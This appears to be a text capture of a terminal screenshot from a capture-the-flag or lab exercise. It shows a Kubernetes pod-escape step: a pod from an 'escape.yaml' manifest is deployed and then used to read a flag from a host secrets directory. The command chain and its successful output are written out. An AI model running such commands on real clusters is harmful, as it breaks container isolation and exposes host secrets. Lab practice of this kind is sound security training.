 File Edit View Search Terminal Help
ubuntu@attacker:~$ kubectl apply -f /tmp/escape.yaml; kubectl wait --for=condition=Ready pod/maintenance-shel
l -n app --timeout=120s; kubectl exec maintenance-shell -n app -- cat /host/opt/host-secrets/flag.txt | tee ~
/flag.txt
pod/maintenance-shell created
pod/maintenance-shell condition met
2e9132ca0f9a7095
ubuntu@attacker:~$